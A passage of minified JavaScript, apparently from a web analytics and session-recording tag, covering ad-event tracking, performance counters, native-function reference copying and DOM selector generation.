25%"))}),s)})),t.on("ads-midpoint",(function(t){o((function(){const o=n(t),i="ads-midpoint_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 50%"))}),s)})),t.on("ads-third-quartile",(function(t){o((function(){const o=n(t),i="ads-third-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 75%"))}),s)})));y&&t.on("ads-click",(function(t){o((function(){const o=n(t),i="ads-click_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad clicked","Video ID : "+o))}),s)}));E&&t.on("error",(function(t){o((function(){const o=n(t),i="error_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video error","Video ID : "+o))}),s)}))}(t)}))}function n(e){return e&&e.target&&e.target.player&&e.target.player.id_||"No ID"}}),s)}),500)}))}),s)}]);
(()=>{var Dd=Object.defineProperty;var kd=(s,n,t)=>n in s?Dd(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var De=(s,n,t)=>kd(s,typeof n!="symbol"?n+"":n,t);var Re={};Re.d=(s,n)=>{for(var t in n)Re.o(n,t)&&!Re.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};Re.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();Re.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);Re.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Lo={};Re.r(Lo);Re.d(Lo,{getRequestParameters:()=>qm});function Bs(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}var mt=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})();function vt(s){return J(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function xs(s){return s===parseInt(s,10)}function T(s){return J(s)&&(typeof s=="string"||s instanceof csString)}function zi(s){return typeof s=="boolean"}function Fe(s){return typeof s=="object"}function J(s){return typeof s!="undefined"}function ft(s){return J(s)&&s!==null}function Y(s){return typeof s=="object"&&s!==null}function Ld(s,n,t){return xs(s)&&s>=n&&s<=t}function qi(s){for(let n in s)return!1;return!0}function ce(s){return typeof s=="function"}function Se(s){return s instanceof Element}function ve(s){return s instanceof Error}function nr(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var vr={[mt.debug]:0,[mt.warn]:1,[mt.implementation]:1,[mt.error]:2,[mt.critical]:3},Q={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function xd(s){Q=s}var N=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return ys(r,o.bind(this))(...c)}}};function ys(s,n){return function(...t){try{let e=n.apply(this,t);return J(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>Q.error(ve(i)?i:new Error(i),s)):e}catch(e){try{Q.error(ve(e)?e:new Error(e),s)}catch{}}}}function it(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function rr(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function Fa(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function Ud(s){return new Promise((n,t)=>{let e=new csFileReader;e.onload=i=>{var r,o;if(typeof((r=i.target)===null||r===void 0?void 0:r.result)!="string")return t("Unexpected output: "+((o=i.target)===null||o===void 0?void 0:o.result));n(csString.prototype.split.call(i.target.result,",")[1])},e.readAsDataURL(new Blob([s]))})}function xo(s){let n=self.atob(s);return rr(n)}function zn(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function Ga(s){let n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){Q.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?xo(e[1]):rr(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var Rl=typeof performance!="undefined"&&!!performance.now,$a=Rl?()=>performance.now():()=>csDate.now(),Vd=(()=>{var s,n;return Rl?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),or=34164e6,P={now(){return Math.round($a()+Vd)},elapsed(){return $a()}};function za(){return Math.floor(P.now()/1e3)}function Cl(){return typeof window.Promise=="function"}function Uo(){var s;return typeof crypto!="undefined"&&ce((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function qa(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function Pt(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function Si(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}async function Wa(s,n){return zn(await window.crypto.subtle.digest(s,n))}var jd=Number.MAX_SAFE_INTEGER||9007199254740991,Us={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=jd){return Math.floor(Math.random()*s)}},tn=typeof window=="undefined";function Hd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof Re.g!="undefined"?Re.g:typeof process!="undefined"?process:Function("return this")()}var rt=Hd();function ui(s,n){let t,e,i,r,o,c=null,l=d=>{let u=P.elapsed();if(!d&&c!==null){let y=n-(u-c);if(y>=1){i=rt.csSetTimeout(l,y);return}}let m=u-r;i=null,c=null,r=null,o=s.apply(t,[m,...e])},h=function(){if(t=this,e=arguments,r){c=P.elapsed();return}return r=P.elapsed(),i=rt.csSetTimeout(l,n),o};return h.flushPending=()=>{i&&(rt.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,r=null,i&&(rt.csClearTimeout(i),i=null)},h}function Bd(s=0){return(n,t,e)=>{e.value=ui(e.value,s)}}var Vs=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let r=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:r,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,it([N()],s.prototype,"flush",null),s})(),kt=(()=>{class s extends Vs{constructor(t,e=100){super(t),this.HE=e,this.values={},e&&(this.debouncedFlush=ui(()=>this.flush(),this.HE))}count(t,e=1){Vs.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Ya=(()=>{class s extends Vs{constructor(){super(...arguments),this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){return this.count===0?!1:super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),ti=(()=>{class s extends Vs{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>csString.prototype.endsWith.call(i,`.${r}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,r,o,c,l,h,d;let u=m=>this.values[`${t}.${m}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(r=(h=this.values)[d=`${t}.total`])!==null&&r!==void 0||(h[d]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=u("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=u("total")/u("count")}}return s})(),Fd=(()=>{class s extends Vs{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,r;Vs.globalService&&((i=(r=this.values)[e])!==null&&i!==void 0||(r[e]=0),this.values[e]|=t,this.flush())}}return s})(),F={counters:{commandsFromIntegrations:new kt("commands-from-integrations"),commandsFromCSTC:new kt("commands-from-cstc"),commandsFromIframe:new kt("commands-from-iframe"),commandApplied:new kt("command-applied"),commandError:new kt("command-error"),commandMisuse:new kt("command-misuse"),CSTCSnippetUsed:new kt("cstc-snippet-used"),redactedPII:new kt("redacted-pii"),pageAnonymisation:new kt("page-anonymisation"),patchedNativeFunctions:new kt("patched-native-functions"),pureWindowState:new kt("pure-window-state"),sensitiveElements:new kt("sensitive-elements"),cspErrors:new kt("csp-errors"),networkRequests:new kt("network-requests"),webVitalsErrors:new kt("web-vitals-errors"),trackedFeatures:new kt("tracked-features"),longTasks:new Ya("long-tasks"),errors:new kt("errors"),methodPerformance:new ti("perf"),downloadTime:new ti("download-time",["max","average"]),transferSize:new ti("transfer-size",["max","average"]),evalTime:new ti("eval-time",["max","average"]),blockingTime:new Ya("blocking-time"),inpContribution:new ti("inp-contribution"),tasks:new ti("tasks"),availableFeatures:new Fd("available-features")},setService(s){Vs.setGlobalService(s)}},en=(()=>{class s{constructor(){this.oa=0}get length(){return this.oa}get isEmpty(){return!this.Zs}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.oa++,this.vr?this.vr=this.vr[1]=[t,void 0]:this.vr=this.Zs=[t,void 0]}pop(){if(!this.Zs)return null;this.oa--;let t=this.Zs[0];return this.Zs=this.Zs[1],this.Zs||(this.vr=void 0),t}forEach(t){let e=this.Zs;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.oa=0,this.Zs=this.vr=void 0}}return s})(),io=0,Vo=s=>{io++,csQueueMicrotask(()=>Gs(()=>{try{s()}finally{io--}},[Ie.MicroTask,"queueMicrotask"]))},qn=new en,Wn=new en;function Ft(s,n="high"){qn.isEmpty&&Wn.isEmpty&&Il(Gd),n==="high"?Wn.push(Xa(s)):qn.push(Xa(s))}function Il(s,n=10){n===0?Vo(s):csQueueMicrotask(()=>Il(s,n-1))}function Gd(){for(;!Wn.isEmpty;)Wn.pop()();for(;!qn.isEmpty;)qn.pop()()}async function Pl(s=1){for(let n=0;n<s;n++)await new Promise(t=>Ft(t))}function Xa(s){return function(){try{s.apply(window,arguments)}catch(n){Q.critical(n)}}}var Hn="null",ls=null,Ol=[],$d=()=>{var s;return tn||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!tn&&$d()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],ls=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{no({type:"UXA_EVENT",event:s.detail})}),ls.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Hn)return;Hn=s.data.sessionId,csArray.prototype.forEach.call(Ol,n=>n()),ls==null||ls.postMessage({type:"CONNECTED",sessionId:Hn})}}));function zd(s){tn||(Hn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(Ol,s)))}function no(s){ls==null||ls.postMessage(s)}function Es(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function Be(s,n){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=n(s[i]);return e}function qd(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function jo(s,n){let t=[];return qd(s,n,e=>csArray.prototype.push.call(t,e)),t}function X(s,n){if(Wd(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function Wd(s){return s.length>=0}function Fs(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function Wi(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function Ho(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function Yi(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function Yd(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function Ka(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function Ge(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function Xd(s){return csArray.isArray(s)&&s.length>0}var sn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),ke=(()=>{class s extends sn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var Ja=(()=>{class s extends sn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Le=(()=>{class s extends sn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=P.elapsed();t(),this.count++;let i=P.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=P.elapsed();return()=>{this.count++;let e=P.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),Kd=(()=>{class s extends sn{constructor(){super("INP","Value: {value}")}getData(){return{value:bt.tasks.eventListener.max}}}return s})(),bt={general:{category:"General",nbEvents:new ke("Nb of Events"),pendingTasks:new ke("Pending Tasks"),pendingEvents:new ke("Pending Tasks"),nbOfMutationObservers:new Ja("Nb of Mutation Observers"),inp:new Kd},mutations:{category:"Mutations",initialDOM:new Le("Initial DOM"),pendingMutations:new ke("Nb of Mutations scheduled"),serializedMutations:new Le("Serialized Mutations"),count:new ke("Mutation Count"),elementMutationObserved:new Ja("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Le("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new ke("Nb of Hidden Elements "),nbElements:new ke("Nb of  Elements")},tasks:{category:"Tasks",tasks:new ke("Tasks"),errors:new ke("Errors"),timer:new Le("Timers"),microtask:new Le("Microtasks"),mutationObserver:new Le("MutationObserver"),monkeyPatch:new Le("MonkeyPatch"),eventListener:new Le("EventListener"),intersectionObserver:new Le("Intersection")}};function Jd(){let s=null;zd(()=>{let n=r=>Object.keys(r),t=csArray.prototype.map.call(n(bt),r=>bt[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof sn));no({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Gs(()=>{let r=jo(Be(e,o=>Be(o,c=>c.getData())),o=>o);no({type:"UXA_PERFORMANCE_COUNTER",event:r})},[Ie.Timer,"performance-counter-interval"])},1e3))})}var Ie=(()=>{let s;return function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),qt=null,Qd=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Gs(s,n,t=null){if(qt&&n[0]!==Ie.MicroTask)return s();t&&(qt=t),qt||(qt={type:n[0],elapsed:0},bt.tasks.tasks.increase());try{qt.elapsed+=Zd(s)}catch(e){bt.tasks.errors.increase(),Q.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{io<=0&&(bt.tasks[qt.type].elapsed(qt.elapsed),qt.elapsed>50&&(F.counters.longTasks.push(qt.elapsed),F.counters.blockingTime.push(qt.elapsed-50)),F.counters.tasks.add(n[0],qt.elapsed),csArray.prototype.includes.call(Qd,n[1])&&F.counters.inpContribution.add(n[1],qt.elapsed),qt=null)}}function Zd(s){let n=P.elapsed();return s(),P.elapsed()-n}var _r,tf="cs-native-frame";var es={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Nl(s,n){let t=Bs(window,s);return function(e,i){return t(()=>Gs(e,[n,s]),i)}}window.csSetTimeout=Nl("setTimeout",Ie.Timer);window.csSetInterval=Nl("setInterval",Ie.Timer);window.csQueueMicrotask=(_r=Bs(window,"queueMicrotask"))!==null&&_r!==void 0?_r:setTimeout;window.csClearTimeout=Bs(window,"clearTimeout");window.csClearInterval=Bs(window,"clearInterval");window.csFileReader=Bs(window,"FileReader");(()=>{var s;let n=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function ef(){let s=document.createElement("iframe");s.id=tf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function sf(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function nf(s,n,t){let e=sf(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Ml(s){var n,t;Object.keys(es.constructors).forEach(i=>{window[es.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),af(s);let e=s.MutationObserver;("Prototype"in window||of())&&(e=(t=(n=Bs(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=Qa(window.IntersectionObserver,Ie.IntersectionObserver),window.csMutationObserver=Qa(e,Ie.MutationObserver),ei("csNode",es.nodeProperties,s.Node.prototype,"get"),ei("csElement",es.elementProperties,s.Element.prototype,"get"),ei("csElement",es.elementPropertiesValues,s.Element.prototype,"value",!1),ei("csHTMLImageElement",es.imageProperties,s.HTMLImageElement.prototype,"set"),ei("csEvent",es.eventProperties,s.Event.prototype,"get"),ei("csNavigator",es.navigatorProperties,s.navigator,"value")}function ei(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=nf(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function Bo(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function rf(){try{let s=ef();return s?(window.CSPureWindow=s,Ml(window.CSPureWindow),!0):!1}catch(s){return Bo("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!rf())try{Ml(rt)}catch(s){Bo("Critical",`failed to copy references from window: ${s.message}`)}function of(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function af(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function Qa(s,n){try{let t=function(e,i){return new s((o,c)=>{Gs(()=>e(o,c),[n,s.name])},i)};return t.base=s,t}catch{return Bo("Warning",`failed to extends ${s.name}`),s}}var W=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}n.stringReplaceAll=i;function r(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}n.truncate=r}(s||(s={})),s})();function ro(s){return W.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function cf(s){let n=s.getAttribute("id");return n&&W.escapeInvalidCharacters(n)}function pt(s){return csNodenodeType.apply(s)===1}function Yn(s){return csNodenodeType.apply(s)===3}function lf(s){return csNodenodeType.apply(s)===8}function Dl(s){return pt(s)&&s.localName==="link"}function hf(s){return pt(s)&&s.localName==="source"}function Fo(s){return pt(s)&&s.localName==="a"}function Go(s){return Dl(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function uf(s){return pt(s)&&s.localName==="img"}function nn(s){return pt(s)&&s.localName==="style"}function Ss(s){return pt(s)&&s.localName==="input"}function di(s){return pt(s)&&s.localName==="textarea"}function rn(s){return pt(s)&&s.localName==="script"}function df(s){return pt(s)&&s.localName==="button"}function vi(s){return pt(s)&&"ownerSVGElement"in s}function fi(s){return pt(s)&&s.localName==="select"}function ff(s){return pt(s)&&s.localName==="details"}function pf(s){return pt(s)&&s.localName==="summary"}function gf(s){return vi(s)&&s.localName==="image"}function mf(s){return vi(s)&&s.localName==="use"}function yf(s){return vi(s)&&s.localName==="feImage"}function Ef(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Sf(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function Xn(s){return csNodenodeType.apply(s)===9}function Xi(s){return Ef(s)&&"host"in s&&"mode"in s}function kl(s){return pt(s)&&!!csElementshadowRoot.apply(s)&&Xi(csElementshadowRoot.apply(s))}var vf=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function _f(s){return pt(s)&&ft(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(vf,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var on="detached";function Ll(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return Kn(n)&&csArray.prototype.push.call(t,on),{ancestors:t,selectionRoot:n}}function wf(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&Fo(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return Kn(n)&&csArray.prototype.push.call(t,on),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function Kn(s){return Ce.isValidElement(s)}var Ps=(()=>{var s,n;return(n=(s=rt.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),Zt=Ps.matches||Ps.matchesSelector||Ps.mozMatchesSelector||Ps.msMatchesSelector||Ps.oMatchesSelector||Ps.webkitMatchesSelector,Za=Ps.closest,xl=9;function bf(s,n){return n?csArray.prototype.some.call(n,t=>Zt.call(s,t)):!1}function Af(s,n,t){if(s===on||csNodenodeType.apply(s)===xl)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=ro(n),o=0,c=n.previousElementSibling;for(;c;)(ro(c)===r||i&&(e!=null&&e.test(c.localName)))&&!bf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function Tf(s,n,t){if(s===on||csNodenodeType.apply(s)===xl)return 0;let e=0,i=n.previousElementSibling;for(;i;)Zt.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var Rf=[/\d{4}/,/^ember\d+$/],Cf="@",$o="data-cs-override-id",If="data-cs-dynamic-id";function Ul(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=ro(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${Cf}`)),Nf(s,t)){let m=zo(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${$o}="${m}"]`}}let c=Vf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=Pf(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=cf(s);if(Df(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let d=Of(s,e);if(d){let m=Tf(n,s,d);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${d}](${m})`}}let u=Af(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${u})`}}function Pf(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(Zt.call(s,e)&&Uf(e,n))return e}}function Of(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(Zt.call(s,t))return t}}function Nf(s,n){let t=zo(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&qo($o,t,n)}function Mf(s){return zo(s)!==null}function zo(s){return s.getAttribute($o)}function Df(s,n,t,e){return n&&!Mf(s)&&!kf(s,n,e)&&xf(n,t)}function kf(s,n,t){return s.hasAttribute(If)||Lf(n,t)}function Lf(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(Rf,e=>e.test(s))||t)}function xf(s,n){return s&&qo("id",s,n)}function qo(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Uf(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Vf(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&qo(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var oo=11;function Jn(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return tc(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=Ul(i,r,n,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${tc(h,t)}${o}`}let l=Jn(s,n,t);return`${l?`${l}>`:""}${o}`}function tc(s,n){if(s===on)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Ll(s.host);return`${Jn(t,e,n)}|shadow-root|`}return csNodenodeType.apply(s)===oo?"|fragment|":""}var Vl=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),jf=(()=>{class s extends Vl{constructor(){super(...arguments),this.aa=!1,this.ca=!1,this.Zc=!1}BE(t,e){return this.aa&&!(e===null&&Kn(t))&&csNodenodeType.apply(t)!==oo&&!t.host}FE(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.BE(t,e))return;let o=!1;e===null&&Kn(t)&&(o=!0,this.done=!0);let c=this.ca&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Zc=!0,this.aa=!1,this.ca=!1),!l&&e===null&&csNodenodeType.apply(t)===oo){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.FE(t))return;let h=e!=null?e:"detached",{elementSelector:d,hasUniqueIdentifier:u}=Ul(t,h,i,this.options);u&&(this.ca=!0,this.aa=!this.options.fullPath);let 